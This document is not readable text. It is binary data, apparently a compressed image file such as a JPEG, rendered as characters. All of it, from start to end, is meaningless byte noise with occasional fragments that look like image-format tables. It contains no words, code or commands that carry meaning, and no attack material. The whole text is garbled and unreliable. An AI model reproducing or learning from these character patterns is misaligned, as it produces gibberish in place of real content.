�6L���&��N_j=����\�zcsf���X�l.^/n���#?z.��11�=��#���j��T���絈{�%<�"������g7H]���b�O�w�i�LL�W�+}8���>��.�1^�hX\�n����Z��d��V�-D��(q:˰Y#�C<��&�l�;�N0��aJ}��D�RaBUt*+���O�7�Q��kO�<�L�M����s�{ɴdT^3ۦ]B��f��e>���D�bW߳�ÝH���0����+W�Z��Z�Gьb��CF��ag˄�-���0�����^͸����߭L3�^���K:B��:ҽ��$��L1�	��j�m�ۤja��4��ո�@��r�w?�"�H����ȡ��X�-�Җ�h��(^%�1<�,w��kO�R�X��Ii�s.C�G��=$ %5��� �9u;�s�{Qd�w�+p����W[
�T�p^WG��� �VJ��&��` ,DYc�4�bZKP�-�J5��G&�T8[��p����j���Hn���F�1��h�]�j��6F�;�?�28N�)&�gTX��F�N���h�;����t1t����qU҅v��6�W0�eZ�����J��s�X.��ګ��\�^�&uZ��Gjf�:s��K��]Us�!��Ct��vQ�iZ�3<c~�+5�S%�}�'��7�i�̍�3F(�ݹ���|_�2ɵ��.e�i�Lj�2�j_��Z�'=á���K��u�ti�*"S�F%C\�a)4ɵ}����ńp�;����K��$/��e�ID��b�]���ݎ-�iLnf���L�p2�n1���Q�W�8H${Q�zh}���DI�;˴��.i� 6c�^��e�(�T�� �w26�p	)�LV�o�x�ع���S>;LT��{���|H�W5��wKvE�a�دx٠g�3�Q�$%]N�:��EΧ�v�ׄ��H��!��S[��07\���8��L#^��M3%9��^��W��\�l��s�1���苄!�#�8H��!��>���*�?�!����� N8����� �R��c�~�C3ı���.��9��^��6�Es��2n��%*N�cU�p�?��Z�q�pTUUs�k��M27�C�T�g���S�[���,߄���J��&�a�Z�����a)������Jx+��$����X��5� م՘"f��m'�ݓ��.'D�R)g�Z��x�'��
f�I�4[|\J��|&�ci*s��#��j"%}�Re#��	�������|_�2C�D}q`�k.2Ͳq��D����2<��l��t��Yp��bwi;���b�zn����������&djd�t�с��St������W�Q��S\�Nj�jH���lR:06�Țc����4��(F�O��<mѳ�[uF�L�/		P	�*����L#�t���d�'�'�X���lѭ$�-n��G^�IO�ԧ��Ŭs�&�p�m�����{����<�G�E��jT�i�V�fL'�SX��Sc�pt����3`���ۊ�}��� ����F!V4F8\$���s�}���:=�Mb19��w��E�]���carO����a���!�����&����Aɸ9��*p�[tu��	k����$�� �.2N��b����Tp���0jNĉMLg�"��R �G�	Q|\.K� M@.���wk�%�T�c8�q�6�����c Xs��ٹ���hR��S����U&⍧9�wӜ�A�&S�.%&�!6�����pې�$\Q�I�ҏj�ty�
�;�o�)�gnD��;������CjzFۀ�DDN'�0����9[N#��k��R�y��ŏqE��9��jH�eNr�{w?�n2(x9Q(�2�8����C1C���q�%k|T��N���[���W�{�?�׫;������V�>�U��������KY-iuh}m��[D��V�+C�%���_���_p�z�D:נ5z&�zx�Z`�k���"�z�ׯJ���j�R+�I��"����2+�Ȯ�"����R+�����6�Xk~"֨+Z`�zh�^��y��N�Q�=����H�u$S:�;Z�DmoGmz�%,ӭ)���}�kHr6�iҽj�n�ui�����tb��T�7?���m-d��6�Ai\��R9ͯRJ�c�H���K����^�µ�Y��BmEj��Kݹ��ţ{��sW�ЏA��z�7r� C�eEiڨ�_�\S8~����F�qУ_�m��]��ꫀ�J�$��/���c6�v�������WV�?�D�nL�����������j��/�W4� ���٢O|��m���9w/AG�S��	P�:��p��)����(�'��7[��?��?م���7�;2����[-�"O��}B����*;6�WF|���=rjp�#w��0����q�Zm��Kl.E�P����WJ���C�i�)��+�NMj�ö�4L����%�&e����F��"#��~�=!����m�?م��ch���r5($r�9&`��ƮߎMO�C�|cz��Ԋ������홒��M(`q.lҿ	�ʍF��T�7C���1��/xl�F5�.A�>�� f5� �A�>G��Ռ]���i��]���/�0{��i�n�U[��Z�����������o��F�q�5�#�]߶㋚�l��M�g�����lA���jֿJ����~�"yoL�nn�������v�|�y8J�q���ܛq��&�*&Isvr{�b��|'G�u?&�iS�37���r���cr��
�\��1�qB�_.����s*ֹƫ��O�V�WI�ʓ�cl&�Jf�q}k]���T�k�ݷF��W�݈�q�Z+�ŏ�+��ɶԷ ��R�AqH6 �8���k�W��Q�Gr&���H�b�.�d��v�-��Dlj�~�xtˈ�\#v=K�gK]�L��jGޣÑ6���k܅x�d���rK��'r�}.�N=ْ��V�K��IXaRR1�H@W5�q��KjYRs��J�]��׮��I�V=���9�����B�*㗤���VU � ܹ�RwG���3� )�!���(�QɎ�����(.zZ[�h�+��9Z�����A�.���\��[������_MqR����̏%�\!��OZ�J��gT�V�Gqk���Q��f�=H����|p4�M+$�p� �wǎ�3�棒M�G� ��	�Q��o~L������܍�L���ס�@�K�vĠ[hb`�ګQ�[p�D����<�k��ϡ��h���� �� +        1!0A"Q2@B#RaP�� ?�J�hZ�X�R�J�+T�R�J�+T�R�J�+T�R�J�+T�R�J�+T�b��}����/�.'����2�9��?/�K�s݊s��>]9�7�`G�b�,����M�ݗ�Af��=�����D� U�޼��4�5��7�D�6ڽT��yGĦ���nw�V&�sG7%�R;#��nN�Q�VѬτޏ���X�)���ݻx!r�ٻ��h���&�6���n����F_����=�5��m��0�Tۄi��ú���?eu�����5G ��Z��N����{��nv�dl�̶p�?�s��qj���@.��7jk�E����`��"�y��?k#嗝��	B�̵��ʂ2V���;��k\��Ƈ{M�o×����!�G�xN����䛟b%5�x8R?*�B�]@5�� ��)>��tE�s�lW�5��2�Ӕ��3��MxO}�C�� SY��ʉ��#`��7>	���{'FZ�ZBɢ�A=��+�gl�+rj���+�l�+�*�&L�{_�r|�b�D �!>/��s�,i+-�	Q��]32u1n�W��4yMh{칬m7�*���Cn%:P�Z�2L��gn������d�14�]vS��M��Y�rW	��6�����KdM�4��v��zK�n���:�1��`�K�l,��od�Bs�Nз�d�	��H�Ea+.�S�m�jp�e�/�nv�ޒ��V�Z�k�R����E��U�1�'J���S��PX���ۦ�lo�d;�8�.]�r��,O�)2Z]֋����򈲋�0��?/�m�6=؍�s��!:B��8���S���ਟcW;7�3}��R�XOk.6<���l�Z�u�WsF��<�z{1@�Sp��S��a=��!1���udb	�#l��i�RW_d-��bZ[��Sߒإ7jg	�&6�hǲ���QD#�hk�.f@����웝�x�|��1�ɰ����d��%u�(�u���=��'YHG	�/JΚ7�*u|�Q@�� d)'�7>
9� �VW\�J��'0�����9C�{.S.���i)�n|,y�#�H��;���\��Lm�cmGr�����}/��\��l�l7�7>���c�e{у���젣� $��N����"�b�а�U��{�nw�;���}���`��M���G�l�'<���b�Ӥ.�%����.�7;��J���E���yX�r��s�n|��X�Gڰ�Vo�����������ſk��� ��V>I����K#�,��v��φۘ̓���ے{q�9����p������Ә{�
K�m�eph�'�e)�m�|�o�Rnik�7",�N�$'��yN�{�Z]���7�LM���D.h��w�I��5��Kb�..�O�����.S����G�n�rp�N��M�����r������/
N�Qr��P�r(i�5�����nGd����df7%|�?�1\�O��Sے�YBT�&:�8f�(�t�Q���^�O�,�v��1�d�s]�s����S]Cd{�qE�P<�M�N%I�v<,�uN�]1��|_K�y�.M`4�Qio��M�w�� 1       !1 2"0A#BQ3@Ra$qC�� ?�fw�,����]t��@] ��WH+��
�t��A] ��WH+��
�t��A] ��WH+��
*G�]&;�bٶQ�t"���� R@A�G��(�m���MO�+nأy�E�o�� ����K��M�j��Q�j�ؗ
�z��齪�3z�m�mQ����q^ ԁ��������e�izx}ʨr�������i�EX�����IP1��i{H���WT�L�o����[��ٚ��!Y3]�r�^�t҃�R^�G���RǑ���3r�^�6���m��2��8|�T~�f�&G�����S��{�vQɝ�3��U�ܩF�w��u,�#�K���)��|���˩w~�/����-p�1}Y�N�rU�y���s���2�#@���G0YQ����O��:�};[TM�uKg���p�����j�l�*�'%S�fZ�&t4����ET�
��>���{����I��)eu�v3g�}�c`�G��˲���;�BlMqSR���O�✳I�nH�jL;
([fM7�a��ۤ��!��QR�+�44�OH_j�^��N �����7Y����c��ߙ���(�Td����9�������8�����M��?ꃏ��J�g�/v���'ʎ����x��eOF�uSGCZE_���:�"n�.�^o�&�;�EC;Ƅ����'��-S��s��`�9����=�S�5O�����6������\K��$	��d˄��KYUK���E�솋�����Rx�IV��(�i����wR]�{;�b��mW�
��ж�p����T�r��|H���u�t2�5�8		l�x\:�"�8?�("�êw��ȥ7�Le�PԽ�]��=�w%���?��Q��CF�+��<gɏE���0��w���|��YU$r�"r� ���D��Rm�/e=����U7R���)��=)i�k��>�O��S]L	�]��)3�l8�N._���Q�v/�-S�Ȩ =l�!���P����eQ+��EPẒ��F슜��5�n��S`����u'�eP\n����e��&����v�ct6{�r��Z� �2� aT���-�ҙ)i�l������t���uW+���ɔep���s�������v�Y�{>���<�e����Q�iA� ���2D�n�2�`k`�-��#��w�(���dm����p%G��X�FD6{,�k_v�u'�mD9����$lae{���������AS�L'��˩��亸�V7^H�cgʙ��U?���[a<�,�}%+�>��y��Ԟ=��
a������4SL���dQ�=��3]T�稯���ղ�/%Hwk*��T��1�͙������U��<{�UKoKa�;'k��RЋʫ����@[��"+2"E��Ӄ�:��S����l�L@�rZY���*C�D.;�wdF*9�M�i<{����
h�m���M���IRY�MV��]��7PC�k�&�-�(��o7C������99��K���a̸�:�4�p	�H]��h�գ�i[qD.:�P0/�I��pm�}D���RV;젓8��h�;���S���IHW���Քq02��Lnm��(��gSy�Z�H��x�#B��)i9����/4ǣٗ��bxdt�ꬶo��Rx�R�k�s�{"'7��KV��j�����>���B�`<d�����)*�%)m�9�d"��e��{�70�t�ͺ�NaaF?=��>�����Ow�S[��ԧ+G�6x��*y3���#)3� �db�ޥ/����z'ؐ����uM�`���0���>���g�!�f������R9��z��Zͦ�'T��,ʭ�,8A�ȚΨ��f�]�hʪ�4Y��kk�Jm��~S���Z��m~�O���"��dE��QR|�f�%d�t"ò�>jj7�����Q��쥉�e�(��0v͢���n�=EN��I��4|�����5<����!�Go� {��~Fߔ4�)������rʹ��]@�.����Y��'�^_��/�f��K�Y��.a�9� ��,��4��?�I��9,����S}ι ���x���?�M����3����x{9��n��(�i;*dp�E71��I��ɉ��k>>M�Y�,�ä-]���
g�}�{�`a!�Y�%SH�U�2�˴� _*b��� �	d;���	�
��l��b*	�J��[�Ϋ6A�ld�Ct��'al���6�sF�}���A&p�=��o���5ћ�����eNO�U������rnc3�_,�eY�k�vTC�ՄT��wG㢏wQ��2T��T���A&B[��F�ceT���?��l�*χT�����%O����?�2�;�-[ �l-�E��  ���4�u�4�锻���G�����y����p����P\4P��|�r.c����}Ja�Q�C����;��E�ńѼf���Eʮ-s��;�1���L-wSJ�f�
��]�D&��c��OtԠɅ�l:P�վeul`T�N�XZ̎66���X�lMbA����{�[�����i�߾��:bb���L کf)�	<PU� d2�m���QT���"�o��� 5     ! "1A02@Qaq��3PR#Bb�4r`����  ?�*@\aq� K2�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Y�ĸ£��j������W�
V6�qH��$�eqHtx��'�*`ϓ�OE��O�au�t�l�T����L�U1��2
�(��VtA�3ݗ:�K����,TU.Y�ar�9i��M�ua��=���<���Ln=&���JB�o1黆���W��kzeZ<͗q݅9��#�_�ܹ����F呛�yV!iˁ��f$D$ՏV�t���h�e�����t�w�p��*Mq;��w�F�S%W���*=p��$��CgM7�{ޙR��w>�;+4�vf�e3�R<��l�����&�H�[*"$aF���Ȼ7)
3x��J�r�J�����l��8�o�z�ѥ�N��h�i�h�	���h&���%��Z����I�~R����~;�T�������I�*g������^�ئ��E�����r���¥�«��Y��bw(��h̢ݞr��$���v�,8���Rsm,Yt߆7�f钲+�}5�Z,���q�S�Otx�'���5��𾣽�*��h�݂r4*`ܩ\`�V�f!2Qq��V"��W
�m�\�}6�/����,N.VZ+�a�D�SDZ�-�O���08��+E�\L&�-��W(��~���a`�f��)���� �\ǳ�Xd�!�B��.��Rp�t�&T�l�FW�#h���R~Jb�B�2�,ʵ��e+ wRp�$�&��>�@��r�n&Һǘ�x����Y��	Sڕ&4���E���m�U �m���;�n')��� �=G��pUxS�>�i�B�/L�-�J̸�n����6�dagCy�S��{e�?�)�u�R�U!� oS&|Ԛ&T�����:�Y�s�ٚ,��� �[�A{�nCB��*�5C2�(~F�܈X�5���\*{7MH�Vަ\���)e�a`m��x�v$�+�=�o�����i�o�+)�R,
�jՅ������+��шr����	8Quj�\d�O`�!O
��:5
Z!�v�U7��ޮ����r@J���	5�*e�/�"⟅��N\R��q�L�It��薸L�NP���}.�*k�\�����s�&6i���J.:�~F�i����HI���n�2*˸�X� nQ�V�*��h�]������;1�镝�;:�T��J�>Vd�RpRh����)4~n*_��sGs��i�V�m�;=���r�]�!�p����I�[p�2pR`�I����G���nK�S��A��8]�ap\yU;���)l������V��!��^�3y�R�����_M�
mJ��̠�a�?u;��?ڰ�nq8/�oʛ�;��EG���%�oX/+̠x���o&훥pO�<�q�q\o�U�T�����hг'���W���z�_��iK�i �R��L�j�ƻ��Gb�� ���S��>'u����X9��Oh`|�k�}E�J���w�]E"~7-gc���ݘMڲ�'�6�m7�9`�6�}�� �8�p.�o�*O�&�c�8���p9����VeY.��j���"�/�J�LY�8Z�0{"#&�Z����g���$��a'�s+�q9U�e56P�:Bӌ��B�L�/�MJ�F�fKwR#���%���e��aS�[��)!(R�U&���"�Щ��L��l�f ���I�al�6~睒��+�=�4B�J���jк��XM�Kg�b�sz�'Ŧ�x�Lnz�6�:�w�p�+�0�����V7E��\��1iU�������Jnal^;�ņ���,l���K��UVe�� +)̆�\1�w����m��&��i�h��z)tE��9JO��1�����<&8^B����S�6�*N������qE�]�F�{"z�M�Mp��PoEi«`L=�OR��.���Z¼+%������gr˕����FC�n?��E�����Stz&��]�i��b� ����@A��:J˰���t��L2d���zܵ+#���� ̠�u��E�u�6*d�8fg'���{Ą{'Ŋ�H��
�E+�&.�2_Mb>� 2T���XX� hHm�G��z
ͮ��+��.9 Npw�����y�p�AYnQ���T�MƎ�w�k�w���+
Ӫ�����m��@���]�3�& �ڛ�=��K��C���B֫�h�Gu(?ʳ9 ����{���� 0��XN�g%&�Ѓu�g�楛VW���x��Q���x��\��2�m����V15�_P.0����`X�@mIS<f�8E9�W=�ʴ聦e 2q��&��4�F��ȹ� ���)�
�'V�[��M���J�֧��D�r�nL�b6^��X����@ ޗ	N�SR���-Pf�U�`\Tq�q�'�R��Eǘ���A�:!�������Sq��.(������i��M=��Թ�´hP:�&U�y��>�</Y�i�����8�ޑj�r�ޑ���%�����Y�O�l�
�Y��nZ���F�n暧"|����]M�6�����q
�G�J�֝����n2VvU��>o��]�Xq��;-�&��j�ϕ���GZ�M�X�O;6���UQ�XdՍ�� ��Y�~	�\p�W\�p��p����Y}�'�}2�d{�_�0*� �����Q�*�����O��6lY3�f߅�~c�faq���Y��f߅V��}6���W��U�IU�@���O�e�a۱ʖO��g�U�}��������1������ �aٱ�Ԓ����G��?e�e�w��a/�_Q��m�n\*���R��7ʫ���d?����� +'�X\B��� K�{QQ�vZ
��SR�9�B�����u��'4���ՄY*˷_�H��Wr uRj?��@?p {���ȷ�\:�v7M�;�B#� �1i�
ŒJp��O�8{����	��pZl��m�SnF?;��&�/*ˇ2����{r��݄��&���
v��rg�;r��ۙ�J����,p���*9�b�h4�3��Sb�� o���Έi2F���3k	RsH��S���[?�%�����.[�eE7&�jD*p��A��3E2<�Z2�������d�4֝J�[]��[�-9�O��߆�A�#�7��h�!X��j�r���#�������p�11a����`��7����"�t�|�1>mu�`�Р:�7�v~Q����g��<���ͨͥl��5�P
]��uA�K�C|<���4+.�6-�_�k}���I�eI�S[?0wt|@�������^i�y�g�Njs?s�X8��z����(s�4������dٝag�A�Ed2��{R3<NR&y�����y^��Jή��Q�RSlZ�9��ĥ
�i�#	O=Jq龙��N���G(z�Ĥ8�K�j���l�GC�-Ļ��f�q�`#$��U�
g��øLfMQ=cd�B>��=��@ܖ�U-:�&�����.�Mј+C�	X��3r[F�~�k�Zq��+!�����TaUˤl?%?QI�7%;C��j���L�=��2�Ӎw�Z*�>wv\��_�W��~T��D+[:�� 7Q�M���r���$֫[J�NN
{#챴��ISڟe&	r�T°��bd�兤���+.Rk@��� +      !1AQaq 0��@���P����`��  ?!��{�e��r;��r��{���7��{���7��{���7��{���7��{���7��{���7��{���7��{���7��{���7��{���7��{�� m_DWև����)s}�dP�ebڇ��x�?��"���t�l�"Wd�	��h��&͔I' +���V�u��	�	���P���q	����.�	���}KS%�窝��	o���pYV睿� �� �}�cJ��ԙ�q�9��]ȕO��O(����)|d4��!�]���s���1���M�\#�������Jy��[��Lev!&�\ZD���ȩ�[a4�Smq�4��j,%K��)�������d���1�"U�>D/�B\.�>{/�[�.�	*����MT��+�o� @�@4�+f,����Hl�;m�l.���w?_.Wu�����|7Ǚl��h��Q�S��"�in��d*�6K�f�yt��$A_����װYş�b<�x�����.G���E�d.$�e��^�BDe�ڂ[3K�W�/fe��**Sc]-A���Q\�&K��k�� �PjD�%��#1���
�Q��˗=B"���t灪gF��iF�L5^3����Smc��i7xŗb�ЎE�'2ܽ�*(�J]Z�h�k����EG�ф"f�E]��(T[ڄt���̛ �{O���$����G�^{�S�h�f[r���+jGa�t�g-�)�qR	��5ihdv3$�K(��'�C&{�C*e�3�A$�$"��D��`��`�4r�n�������J	���sVŕ�v�ؽĺ
_Ы�Jټآ�i�D�ؒ<hw���z�Ş�O��vg�7�أE[�k#�7���;�������z˲İ���C'�[,��d ��6f��3���0�&'g��e�y�56���]nL���Bz!���,VXG;�9*��}���p�A�
�
ݬ��� �y�}���5P7��џC�0�4:o"j�p1^�m,,�I+":�,�;]���V#,G\fAE�Qo��4� �6� P�p�"�Z���ns�R�2 �FbL�#����������H�pF.u�q�xD�ǽ�t>�R�<�!�C$ȵ�Mg�ns��q�B&��Rz�#
5Н�~��:�`G���+�C��a�����9�LUh��6Dc�4;����_�����;I���۩��ԕ��3������fB��T�h��H�=�;��ՂQ/�s���7k24��SBڂ������9. � 0$��(`��J޺�A�{��XmD�
\�����r��I���-�|���J�9���9R���*St@E^����W����[I���x�z����/eF���΅x��W�Э���=$h��oE�	ܭ�X���H�����g�f�⃤&�g�j^�˜���Ƚ�ȥ���*Z�B���錀��
#P�D�=��e����m~�v����3ԓ�h�_Q7H�W��C���Sɵ�/m�s=O8N�E1�SG̳�r�=y[0�&�W88�B�<Ԋ�((�]폵:�����O7X,%ɞߡ���/y�H��QZAe"J��zJ��K���T�SMCRFlF�"D7K0����%w�)sIa8I�3w� �9|#:pd���Gr�=��X:g@M:� �����;a8N��&B��L�N���q�cX4��&/NL��Qu�%��u��$^%����&[�����&5�tN���R{�)��0kn��z�#a�JԲ
�UQ�.�4���菄�D=�V����DE������8'W��I�u��z�6�/
G[��L��S*��4
تD�]�q匯N��=�� ��5��$'����2cGA&b��D�rZ��u<�w�, n��
p[i%����+�"��}B.�k������st}˜�W�$��S�eqք�c�r"eJ�G!>}B�u�Ƴ9���W���1�p�u��rI�q�-jSC���Dc2�D�B��:�c�,*<�HZܱ���.s�Zj)Y��������R̂�t�(螃I��I@�E�
�OQL�d�	q��M	(TQ��B��pj�Hsl�V����OeF��>�#$����m�����.s�j��!����*
��x�p��U�?�ˠ�PKin^�}~;�(NSmЗYC���!��wo쏲���_�O~�1��\UD'
��D���}��{U���9���p��١p\��O�Q�ڣ�c�	vR���ID
J�y�Y��풪H�&�(9�f#��Z�e�o�\絕UĶL�A�g��Z%$w&ſ�?���]Xk,�Z%<��8XP�׃����}4���T.�a�`���V�F�H{䴯�RmՐ��Xm��ܹ�n��š_m��D���؃x��<j�����y�ѐ�L�+�b�.<���,*Åse#i'zb����kw����B�h�jDceGC9�Гcj�""����#C8H��]ۜ�&�}��r�`���!<愫	\��=$e����%�	��z��23ʪǑhl���.�/$F�K��p�����u4|4 ��n.�_���z� �[A-���A�U��/P�p�)7)S�C�s�\�h�i��jzĳ�`W<ث��d&Z�Z�éQ���l%����n�)�A � ��s�����ŉ��B�{RL$g$r�̒1�0��%D�)��c#Is���Ô}	+��#�>A�����3�ėD-dWɌ����b!5W�>�� ��%}E4�Z	��A��r�n�=��u�RV�b�eJ�� �t6����T��1t����f� �0��yc~���U�b�6�ܓCM�x��� \qCٞ*Te�0j�5T1'������.s�ط�2|W1��E�{©K�؆7�~i۟���Y�^
.� Db�]�����-G���"у5�&�B�-\v4h�%�z8%�RB)��H��00��,XF1�[�s��ArϜ��D3l93�.��TU�1d�7L,�UI*4���%�E0g�M�d�������rV��mL1a�dVZ�ȳ�+��p���¾>�v�[�)��s�	k*�>;9�.6�<A7vPh�:j����C&P�Kr3��@�nn��x^��Au)��P��o1RF^j���SJ��kz��%B�	_����M���s+j 5nM+X�ӥ��#;I&W=w9�;�M����3E�e,!!'d�?�SVUD��}錔� M��6�Y	6e� ��xfU��CT��( �i��=_G4E�T�"�B�P,D`"8��3_\��]�~�v%�3��{�y�Ө�j�!����S��ʄ	h,,w�T�#�4�J���v-�e�BP�S@�p�CD��1��O�v.s�u��TKӟS�qjT�҃R��b4_�BB�7�l
��Yj�W)�p.�nh��*OTŀ�h�t�!'&g��h�\��Q�h���� �g�?�)L��M�X���@ގ6|���iU1)M�!d,[��l�.ib�wAI�:�b��B����%%��\���)̯���c	�\���*�r����[�2gTJ��hmrL�U���7ªz.�HB�2m���m��s���S��`��}a\7{��a-��������fK���~8EBl.�u�Ԙ��i�@��ѕxG=x�5$XH6��B+F9��bY#�o[5lg%.��ؘ4n\�B�?�?V<0��E�UD���%�C]�E�߮��{�^�7?��O�dຝ����b�B���l���S�1ȭ�zy�bZrq�Ad%�t)��!�f�{-u}�_�j;�d�W9ﴫՄaPq�t�r�HDtH���?�!ņݾ��!��U��;D�TcZ�D��=
4W�)��,`c5fH�� �*�L+[�]���c2�;f!dHY.��{���55�Ls�Dp���^۱���r"��r�?�c�n)�}�Z���S�Pɪ'���2����߹s��b�8���ByR[��)<$Klۗ����UDYQܮ]����b7�1�w'w2���{��#4R9s���#�[���z�\���7���?�?�?����� U�70��>�u�~O��cL�B8��p�������)���BCU�Ѡ���?��?��ױ�ӪD��-�=��g~~���h���t��cto��>�5�~����J��g=�	Jf���$^��=���#��g���Y�V�d�q~�"��l���>�{�xV���Zք r����O_�׸(a~A��Cv��~Ƌ>\��#���)� 6��us���NF����95���P��mi�������DwQ�Z�����i����`��4R�y\:�r_D�DĨTb6�u���CIVϭ]�� V��2���a[�z�e���Ǘ��m?�wtGӯ��1�Wo�"�),I�4'O+����C���b���X{��B�豇Y$2��8���݋R��/�ɏ3�����=&)�ޑdP�Z�h��c�%rIY��]0~!�^�H��4U����T\Ό}� I�֡��S.�%(�HҢ+UU��Y�����9�UX��a��gհ�F|'bi�i�̈́0��9�e�t��}�h�84�.@����E[�>.��;����BQ}g!I�`#ِ�!�Vz�5=��ѣM!OJl���x5��:���5I��թ��Q���U��(�.�!���tw�6�}�*�%�0db+K���:�b��	B��s���᪉]{1z�P��'DF���Q�I��d�5��%])�� �-j<���86U�Yﱺ��#1*SP��~��� X4�Smw��谜c�[�Ѝ�Mm�!�p�~�v=~--ߡj3C��U�L��	�L�����Q�>w^��A�k�%\��L<��H�1���az��t:(��@��a�%��N6����S��J�(���0�a,���E�Ĭ�*�26��/��LPk6�&~{�J������$-����4�N��m0���������ܺ����XB㵅&�!�0j�8	��)`��7�JWʔ��dV������l�=1^�RGʸ�l�9��pR%FE��%�z
c�r��~ǣ��$���r������8�Ð��_1��;�!�iPT�_��|��%H$�S�xi�f�$wue�k|+x�X0>YQ�ʺ��QNxz;Ɏ�n�,��E4ƙp"PgV	�#<+���!365�i�4ūUo�;+���Ϣ"ė�������&CV��4f�`59��x�0��H�(A�J#���
��+4�E�1�����'��v*��m��|,��Z/E�u�܂�%Ծ�8!�����С%��}Z	T����k���g=]��cD�����)��_*;�=ܷw��q�Rw���� ��.+�1j"]�,�ٔi����|0��O�0	�=�!-������%i(G�dyI��z������� ��p$;B"�Y;���      ��<0B[��}��}��}��}��}��(�0��<��0y�|� � }��}��}��}��}�����+�<�8:� � � � � � � � � � � � � ��� � � � � � � �=<�9� � � � � � � � � � � � � �ev0�� � � � � � ������ � � � � � � ��� � � ��H� � � � � � � ��J�� � � � � � ��f}�� � ����2�<�� � � � ���� � � � �=XL}k�� �r�[.E�u�� � � � � �I�� � � �e��� � ��`t����� � � � � ��� � ���ƞ��^�� � �،Mҽ.�]� � � � � �� � � �8������w.�F;����� � � � � � ��� ���èG!�����N�4����� � � � � � �� � � ���*������
�W��� � � � � �� � � �ɕ2�Z����{� ����O���� � � � �*�̲�(�5R���� <��6M�v�f?� � � ߹U8>GXP>���0�,��
���� � � � �n�N,���,D�'
~s� �R���76��� � � �� �1����bA}�@OD�~��h���� � � �� ���Ҫ��=����﫯BS3h��,� � � �� � Bf�'� ����h��yFVz��y?� � � �� ���}�~�e<^LU+��}�O<,� � � �� � � ��� ꒵�h���O?��@� � �� � ���$�̱�ٮ���X*=d(q��	s� � �� � ڔ?^�}ج�p�:�4��	�w�<� � �� � ۟,��瞃X�&��])�������� �� � � � �� [dJ���ޚ�� ���aǜ�� � �� � � ���<�m��jF0+�~�F~��w� � �� � � �f������Q��T���8-�;�� � � � �� � � �!���� ~��|�O����FS4�?� � � �� � � ��ǻ��9�N�3��{A?� � � � � � � �� � ���&� /� � � �O� ���Ƽ[�� � � � 3�� � �ͥ]�� � �{� �� � � � �� m��� � � � �� � � � � ��� � ��m��E� � � � � � � � � � � � � �� � � � ��|� � �Ob�;� 5� � � � � � � � �s� � � � � ����� �)gpJ=��	tw�� � � � � �1�� � � � ������!Y$��=�_��CO� � � � ���� � � � ��*�>0e��`/x�z髟�� � � � �e�.=� � � �`���/I�k2WS1cQ0� � � � ����C�� � �"��[P��uP�d�Z�� � ����� �� � � � � � � � � � � � � � � � � � � � ��<��{�� � � � � � � � � � � � � � � � � � �4C1�<�� "         !1A 0Qaq@���� ?�B������ � � � ��X�ש������O�{�jA�I�K��4,���吝Ux�5��6�A�	cC"��>�?'U\�F?��E^R�BT�:�$��}��[.s���J�VcY���?m�!!��D���N'b��x4*Ȃ�CɌ}�%❄�+��vƺ2�^X�G5��#CQR��z6#��vS��m	�iW�F�~!c�"��E�6-��>��ٞ6d�ByD�v2В�K�?/�
��+�U��#�ƃm����),&��-��gC�;���-�{��D�Ǐ��u񁳱��qm��F����Lyda�	&Q�z�ɉ}	}P۴/A�،��#�ء�]��A8�߽�O�&�n"0��3{IKb+Z7�ޱ�ۈ:Q�N5�BS1���d4�Y1�P�s��lxA6�2�MTv)S�PȬ�/`2�C�g*q'�
iE|�Rm�&*5�w�Z��A	`�5H�ж�����I�UגjA���tر���
�i{�[E0`u0w�+��P��/&����%�����J����!,ldb8F�I�������-��cVj��#���Ϗ\�O���!�ڥ2�i����E��p}E���.2�-�"1-X��FQe��q�AxZ���>�n=��z�٢�ڐX�%ke!� �>5CT���C�ˁ�Ct߁9X@�mdI�xPf\(Ț��eZg�4_i��3���x#u�[�`�H����#�4�y\-(�u���ZV��.�KN~�rB~֎�T�#6��`�!��e�Hw���
�V�ؓs"5�!��3��lb�)TF��_72-P�JXZ`�#H�A�!!KO"D'c�Lv���!����Lc4�DJ�	��ȍ�k"h��E�4�4�"N�������iQe!5ۈ��e3��_	L!*�ؽ�.9�!�mA7`��M��3cD��>���)����N(&ȋ@�kIሴ���+$�qWC� �V��aر��͆v#��63%�:��P��[.��ൈn����2�;3!r��H؅�&l��	�7�l{0�| �YgHm��1��hxa��b�?1qZuHʺ?L�[Y�Z��w����3Z�$}�����vGѭ���CDĽ�26�,���DKO��
�/�q'��?�|�������� 
d|bx>���E�KE��G�}	�C�dC_��ߙv^�ƿ��Ծ��4�Yx5ML�ؖ�����]	|���Dw��M��Gmx>���Xc����O��gׁ[�P8�0ܴ�z�Ì�>1_F���6Qm�b�)!Fݏ����B���4R�߷	2C�L�1��%_�o>O�A`�_2���Jg�$�g�ٳ5��<�-��%0��"�:����m�FE�I(�A���HȘT"2�"X�W���*�^KQ�xd�F�Z��)�Q[u��k�v���dCZ�2�I��|'2����|D�!i_�I�CX��{E����0��Bm�# %e�Mx� �� '       !1A Qqa�0�@������� ?���ddZ�4�����{Oi�=������{Oi�=������{O%b\��/�ƈs��_JDDDDDDDDDDDDDDDDDDDDkE0�$���������/4$���uҭ~&�1lڨ�nZ&��?��$��7C[_bn����k��AGՌ��l�~(��N{l���؟���Ō_���J���'Z<�(� 6.��M�Tчl�K���f|"�tYp�}�
kc���N;��6�Ø�S�(��|���obz*[/�W�4HT�[�-�K�fNX�2�
���)U7�ĔZ��Z�ψ0�P��\t�4]����4��T��^
Z/�p�?#}Ly)|��1M��V�f\��lEѡ�CpA���:{�x�T���;Z^G$�����H��� �T��
��R�k_�"��}�SI�6�_W�
e�x=�F��/��K�$'�M�C���W�q��F�B�P^N�}��b�ܛ�8�U�B���|� Bt�==i��؂�$�,�K���V�?f�o����0ֿ��W�S���_h��YD%o�����8��Z�7�{gk�o�P݋��LsZ2Vզ6�����@5�>�k�Yf66�>Yb�)�� �%�|�Ꝣ�[��Q�e>�/�9�l;x�59���(E?�-{LqI�|N?on��5`��B8ǑV�_�Z9�i	{c�ie���k�L���~QEb2�c��Xل2�h/���E��b��	��>@*�]jj;�4�3��>���Di�`�|���H�$2�[��Y�9/24�lNc��4�#�3��,eRC}�h�1�����!�M�Xz]C#l�g�X����2�%%	���Z[�J4�B��N�����S^�g�������+�5���'�!4#\���S�}!��Y4��G���0Rf�T|�"rqS��t|���E��sr1�)G�D�|�Z�_c�k�W]�p=6��������	�D�F�!��1�ã����1ՔQ���6������x'6E"li���"�Ki)$Bۤ7�,�!1�FY�B
